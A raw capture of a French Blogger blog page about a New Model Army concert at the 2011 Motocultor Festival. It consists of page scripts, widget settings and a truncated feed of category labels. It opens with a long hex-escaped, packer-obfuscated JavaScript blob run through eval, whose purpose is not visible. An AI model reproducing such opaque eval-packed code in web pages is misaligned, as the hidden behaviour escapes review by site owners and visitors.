x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7TZDSb4KzfkVl7NO9AYdLt3L0hTw:1770092625606';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2954960242264688965','//www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html','2954960242264688965');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2954960242264688965', 'title': 'CONCERTS EXPOS BY PAT', 'url': 'https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html', 'canonicalUrl': 'https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html', 'homepageUrl': 'https://www.concertsexposbypat.com/', 'searchUrl': 'https://www.concertsexposbypat.com/search', 'canonicalHomepageUrl': 'https://www.concertsexposbypat.com/', 'blogspotFaviconUrl': 'https://www.concertsexposbypat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - RSS\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2954960242264688965/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/7235183958035119315/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7235183958035119315', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Oyk2beSU1hdDJ_TaK9MNj1YnpLiCJKhXx5bfVlkQR1ch-KUPpGy05f20nb3IZRm_eMcBNM0UtGLXYkgTT4NCcfDBYOZHHWx03_CV1ixOLlq3uaaEbg2URnPYmMHH1wCNIX3PsisAaoUb/s72-c/225111_217173348310749_217165764978174_816416_3323935_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Oyk2beSU1hdDJ_TaK9MNj1YnpLiCJKhXx5bfVlkQR1ch-KUPpGy05f20nb3IZRm_eMcBNM0UtGLXYkgTT4NCcfDBYOZHHWx03_CV1ixOLlq3uaaEbg2URnPYmMHH1wCNIX3PsisAaoUb/s320/225111_217173348310749_217165764978174_816416_3323935_n.jpg', 'pageName': 'New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011', 'pageTitle': 'CONCERTS EXPOS BY PAT: New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011', 'description': 'New Model Army en France dans un festival Metal/ Hard rock/ Punk. J\x27adore! Avec aussi Buzzocks/ Decapitated/ Aborted/ Moonsorrow/ Arkan et p...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Oyk2beSU1hdDJ_TaK9MNj1YnpLiCJKhXx5bfVlkQR1ch-KUPpGy05f20nb3IZRm_eMcBNM0UtGLXYkgTT4NCcfDBYOZHHWx03_CV1ixOLlq3uaaEbg2URnPYmMHH1wCNIX3PsisAaoUb/s320/225111_217173348310749_217165764978174_816416_3323935_n.jpg', 'url': 'https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7235183958035119315}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1451988073-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'footer1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concertsexposbypat.com/feeds/posts/default/-/Musique%20archive?alt=json-in-script&max-results=3&callback=jQuery1110024312433024760383_1770092624728&_=1770092624729
body_size: 12187
content:
// API callback
jQuery1110024312433024760383_1770092624728({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965"},"updated":{"$t":"2026-02-01T13:46:46.865-08:00"},"category":[{"term":"Musique archive"},{"term":"zzz- nombre de concerts"},{"term":"Expositions"},{"term":"Songs In the Attic\/Les chansons du grenier"},{"term":"2012"},{"term":"RIP"},{"term":"2013"},{"term":"Centre Pompidou"},{"term":"2010"},{"term":"De passage"},{"term":"Actualités musicales"},{"term":"2014"},{"term":"Hellfest 2012"},{"term":"2025"},{"term":"2011"},{"term":"2016"},{"term":"2008"},{"term":"2023"},{"term":"Hellfest 2013"},{"term":"2018"},{"term":"2024"},{"term":"2015"},{"term":"2022"},{"term":"Elysée Montmartre (L')"},{"term":"Hellfest 2010"},{"term":"2017"},{"term":"Album reviews"},{"term":"Le pangolin vous salue bien"},{"term":"2009"},{"term":"Gérard Drouot Productions"},{"term":"Trabendo (Le)"},{"term":"Hellfest 2011"},{"term":"Maison Européenne de la Photographie"},{"term":"Hellfest 2012 dimanche 17 juin"},{"term":"New Model Army"},{"term":"Hellfest 2012 samedi 16 juin"},{"term":"Livres"},{"term":"Zénith"},{"term":"2005"},{"term":"Garmonbozia"},{"term":"Locomotive (La)"},{"term":"Los Angeles"},{"term":"Rock en Seine"},{"term":"2019"},{"term":"2021"},{"term":"Bercy"},{"term":"Hellfest 2012 vendredi 15 juin"},{"term":"Maroquinerie (La)"},{"term":"2006"},{"term":"2007"},{"term":"Autres que la musique"},{"term":"Beaux objets"},{"term":"Hellfest 2013 vendredi 21 juin"},{"term":"Le Vasco"},{"term":"Top 10"},{"term":"2004"},{"term":"5 dernières (Les)"},{"term":"Bellrays (The)"},{"term":"Divan du Monde (Le)"},{"term":"Higelin (Jacques)"},{"term":"Mémorial de la Shoah"},{"term":"Old Dead Tree (The)"},{"term":"Primordial"},{"term":"danemark"},{"term":"106dB Productions"},{"term":"A"},{"term":"Bataclan (Le)"},{"term":"Nouveau Casino (Le)"},{"term":"Petit Bain (Le)"},{"term":"2020"},{"term":"Alias"},{"term":"Garance Productions"},{"term":"Glazart (Le)"},{"term":"Hellfest 2014"},{"term":"Motörhead"},{"term":"Nous Productions"},{"term":"Orphaned Land"},{"term":"Paradise Lost"},{"term":"Rose Tattoo"},{"term":"balade"},{"term":"2001"},{"term":"5 derniers comptes rendus"},{"term":"Aix-en-Provence"},{"term":"Judas Priest"},{"term":"Musée Guimet"},{"term":"Musée d'Orsay"},{"term":"Nude and Rude"},{"term":"Swallow the Sun"},{"term":"ballade"},{"term":"2002"},{"term":"2003"},{"term":"Amanda Palmer"},{"term":"Amenra"},{"term":"Backstage by the Mill"},{"term":"Blue Öyster Cult"},{"term":"Cigale (La)"},{"term":"Hellfest 2013 dimanche 23 juin"},{"term":"Matisse"},{"term":"Musée de l'Orangerie"},{"term":"Musée du Quai Branly"},{"term":"Odense"},{"term":"Olympia (L')"},{"term":"Paul B (Paul Bailliart)"},{"term":"Paul B (Paul Bailliart) Massy"},{"term":"Uli Jon Roth"},{"term":"Acteurs De L’Ombre (Les)"},{"term":"Alhambra (L')"},{"term":"Base Productions"},{"term":"Bitter Ruin"},{"term":"Boule Noire (La)"},{"term":"Cachan"},{"term":"Chasers (The)"},{"term":"Deep Purple"},{"term":"Escudero (Leny)"},{"term":"Fondation Henri Cartier-Bresson"},{"term":"Iron Maiden"},{"term":"Monolithe"},{"term":"Moriarty"},{"term":"Musée d’art et d’histoire du Judaïsme"},{"term":"Picasso (Pablo)"},{"term":"Quilapayun"},{"term":"Saxon"},{"term":"Théâtre Jacques Carat"},{"term":"Uriah Heep"},{"term":"détail"},{"term":"1988"},{"term":"Agalloch"},{"term":"Autant en emporte le Rock"},{"term":"B"},{"term":"Folies Melodies"},{"term":"Galerie Barbier"},{"term":"Galerie Templon"},{"term":"Hellfest 2013 samedi 22 juin"},{"term":"Helloween"},{"term":"Ihsahn"},{"term":"Klub (Le)"},{"term":"Kunstmuseum Brandts"},{"term":"Lavilliers (Bernard)"},{"term":"Lux Incerta"},{"term":"Machine du Moulin Rouge (La)"},{"term":"Misanthrope"},{"term":"Musée des Arts Décoratifs"},{"term":"Musée du Louvre"},{"term":"Nashville Pussy"},{"term":"Opeth"},{"term":"Rosa Crux"},{"term":"Saturnus"},{"term":"Stille Volk"},{"term":"Therion"},{"term":"Thiéfaine (Hubert-Felix)"},{"term":"Trianon (Le)"},{"term":"UFO"},{"term":"Verdier (Fabienne)"},{"term":"Victor Gabriel Productions"},{"term":"Zenith Paris"},{"term":"AC\/DC"},{"term":"Ad Vitam Aeternam"},{"term":"Airbourne"},{"term":"Alcest"},{"term":"Allemagne"},{"term":"Alter Bridge"},{"term":"Angel Witch"},{"term":"Anthrax"},{"term":"Arkan"},{"term":"Arles"},{"term":"Asterios"},{"term":"Batofar (Le)"},{"term":"Bilal (Enki)"},{"term":"Black Sabbath"},{"term":"Brussels"},{"term":"Béranger (François)"},{"term":"Casino de Paris"},{"term":"Cattle Decapitation"},{"term":"Christo et Jeanne-Claude"},{"term":"Clef (La) St Germain en Laye"},{"term":"Copenhague"},{"term":"Corida"},{"term":"Cure (The)"},{"term":"DVNE"},{"term":"Dark age"},{"term":"Depeche Mode"},{"term":"Devil's Blood (The)"},{"term":"Die Krupps"},{"term":"Dordeduh"},{"term":"Dutronc (Jacques)"},{"term":"Empreinte (L') Savigny le Temple"},{"term":"Empyrium"},{"term":"Epica"},{"term":"Espace Niemeyer"},{"term":"Européen (L')"},{"term":"Fall of Summer Festival 2015"},{"term":"Finntroll"},{"term":"Fnac"},{"term":"Fondation Cartier"},{"term":"Fondation Louis Vuitton (FLV)"},{"term":"Forum (Le) - Vauréal"},{"term":"Galeries nationales du Grand Palais"},{"term":"Garaca"},{"term":"Getty Center"},{"term":"Ghost Brigade"},{"term":"Grand Rex (Le)"},{"term":"Hambourg"},{"term":"Hangman's Chair"},{"term":"Hockney (David)"},{"term":"Insomnium"},{"term":"Jeu de Paume"},{"term":"Klone"},{"term":"Kupka (František)"},{"term":"Le Trabendo"},{"term":"Live Nation"},{"term":"Lordi"},{"term":"Magma"},{"term":"Magritte (René)"},{"term":"Maison Tellier (la)"},{"term":"Memories of a Dead Man"},{"term":"Meyerowitz (Joel)"},{"term":"Miossec"},{"term":"Moonspell"},{"term":"Munch (Edvard)"},{"term":"Music for Ever"},{"term":"Musée Granet"},{"term":"Musée Picasso"},{"term":"Musée d'Art Moderne"},{"term":"Musée de Montmartre"},{"term":"Musée de l'Erotisme"},{"term":"My Dying Bride"},{"term":"Mötley Crüe"},{"term":"Negura Bunget"},{"term":"NoFX"},{"term":"Orange Goblin"},{"term":"Oranssi Pazuzu"},{"term":"Ozzy Osbourne"},{"term":"Palais de Tokyo (Le)"},{"term":"Papa Roach"},{"term":"Paris"},{"term":"Petit Palais (Le)"},{"term":"Plainview"},{"term":"Poursuite Productions (La)"},{"term":"Péniche Antipode (La)"},{"term":"Rammstein"},{"term":"Rat des Villes (Le)"},{"term":"Rencontres de la Photographie (Les) - Arles"},{"term":"Sander (August)"},{"term":"Satan"},{"term":"Scorpions"},{"term":"Sentier des Halles (Le)"},{"term":"Servat (Gilles)"},{"term":"Shining"},{"term":"Shylock"},{"term":"Smith (Patti)"},{"term":"Statens Museum for Kunst ou SMK"},{"term":"Stocks"},{"term":"Théatre Romain Rolland Villejuif"},{"term":"Tokyo Sex Destruction"},{"term":"Triptykon"},{"term":"Tristania"},{"term":"Twisted Sister"},{"term":"Vallotton (Félix)"},{"term":"Vassiliu (Pierre)"},{"term":"Vega (Suzanne)"},{"term":"Venice"},{"term":"Vicerial (Jeanne)"},{"term":"Vision Bleak (The)"},{"term":"Webley (Jason)"},{"term":"Within Temptation"},{"term":"Yardie Productions"},{"term":"You and You"},{"term":"de Staël (Nicolas)"},{"term":"1984"},{"term":"1989"},{"term":"1991"},{"term":"1998"},{"term":"200 Stab Wounds"},{"term":"2000"},{"term":"250 ans d'histoire de l'art danois"},{"term":"3 Pom Prod"},{"term":"65 days of static"},{"term":"ACWL"},{"term":"ARRRGH! Monstres de Mode"},{"term":"Abbath"},{"term":"Abyssic"},{"term":"AccorHotels Arena de Paris Bercy"},{"term":"Akin"},{"term":"Alice Cooper"},{"term":"Allemagne Années 1920"},{"term":"Allwright (Graeme)"},{"term":"Amazônia"},{"term":"American Dog"},{"term":"Amon Amarth"},{"term":"Anaal Nathrakh"},{"term":"And Also The Trees"},{"term":"Anderson (Laurie)"},{"term":"Ando (Tadao)"},{"term":"Angantyr"},{"term":"Answer (The)"},{"term":"Anthem Productions"},{"term":"Anthemon"},{"term":"Apocalyptica"},{"term":"Après la Shoah"},{"term":"Araki"},{"term":"Arboretum"},{"term":"Arc de Triomphe"},{"term":"Archgoat"},{"term":"Archipel"},{"term":"Armand Hammer Museum of Art and Cultural Center"},{"term":"Arno Futur"},{"term":"Art copte"},{"term":"Art danois et nordique de 1750 à 1900"},{"term":"Arthur H"},{"term":"Asphyx"},{"term":"Ataraxie"},{"term":"Atomic Bitchwax (The)"},{"term":"Au Champ des Morts"},{"term":"Au cœur de la couleur - Chefs-d’œuvre de la porcelaine monochrome chinoise (8e -18e siècle)"},{"term":"Au-dessus"},{"term":"Axxis"},{"term":"BB Brunes"},{"term":"Backline"},{"term":"Backtrack Lane"},{"term":"Backyard babies"},{"term":"Bande dessinée 1964-2024"},{"term":"Bane"},{"term":"Barbe"},{"term":"Basilique cathédrale de Saint-Denis"},{"term":"Battle Beast"},{"term":"Bauhaus"},{"term":"Before the Dawn"},{"term":"Behemoth"},{"term":"Berry (Chuck)"},{"term":"Bertignac (Louis)"},{"term":"Bibliothèque centrale de Cachan"},{"term":"Biennale d’art contemporain"},{"term":"Biki Crew"},{"term":"Bird Eats Baby"},{"term":"Birds In Row"},{"term":"Björk"},{"term":"Black Dahlia Murder (The)"},{"term":"Black Heart Rebellion (The)"},{"term":"Black Label Society"},{"term":"Black Spiders"},{"term":"Blackfoot"},{"term":"Blanche 1"},{"term":"Blind Guardian"},{"term":"Blondie"},{"term":"Blue Coupe"},{"term":"Blues Pills"},{"term":"Blues Power Band"},{"term":"Blume (Félix)"},{"term":"Blutch"},{"term":"Bob et Lisa"},{"term":"Bon Marché (Le)"},{"term":"Bonne pioche dans la boîte"},{"term":"Boulogne"},{"term":"Bourgeois (Louise)"},{"term":"Bran Barr"},{"term":"Brancusi"},{"term":"Brandon Ashley and The Silverbugs"},{"term":"Braque (Georges)"},{"term":"Bretécher (Claire)"},{"term":"Brigitte Fontaine"},{"term":"Broad (The)"},{"term":"Buckcherry"},{"term":"Bus Fantastique (Le)"},{"term":"Buzzcocks"},{"term":"C.R.O.W.N"},{"term":"Cabaret Sauvage"},{"term":"Cabu"},{"term":"Café Bertrand"},{"term":"Cage Apotheek"},{"term":"Calder"},{"term":"Callahan (Harry)"},{"term":"Candlemass"},{"term":"Canto Allegre"},{"term":"Capa"},{"term":"Carabanchel"},{"term":"Carabine"},{"term":"Caspian"},{"term":"Celeste"},{"term":"Celtachor"},{"term":"Centre Pompidou-Metz"},{"term":"Chapelle des Pénitents Blancs des Carmes (la)"},{"term":"Chappell Roan"},{"term":"Chefs-d’œuvre de Budapest"},{"term":"Chemical Brothers (The)"},{"term":"Cheveu"},{"term":"Chim"},{"term":"Christian Death"},{"term":"Châtenay-Malabry"},{"term":"Ciao Italia !"},{"term":"Cinémathèque française"},{"term":"Cité de l'architecture et du patrimoine (la)"},{"term":"Cité de la Musique"},{"term":"Clarika"},{"term":"Clawfinger"},{"term":"Cliché"},{"term":"Clutch"},{"term":"Cockney Rejects"},{"term":"Collections modernes (1905-1965)"},{"term":"Colour Haze"},{"term":"Comédie-Française"},{"term":"Conan"},{"term":"Contra promotion"},{"term":"Cool Kleps (The)"},{"term":"Copenhague - København"},{"term":"Corben (Richard)"},{"term":"Coroner"},{"term":"Couleur Metal"},{"term":"Couture (CharlElie)"},{"term":"Coven"},{"term":"Crewdson (Gregory)"},{"term":"Croze (Pauline)"},{"term":"Crucified Barbara"},{"term":"Cubisme (Le)"},{"term":"Cân Bardd"},{"term":"César"},{"term":"Cézanne (Paul)"},{"term":"DKT MC5"},{"term":"Dagoba"},{"term":"Dalí (Salvador)"},{"term":"Danko Jones"},{"term":"Danse"},{"term":"Dark Tranquillity"},{"term":"Darkest 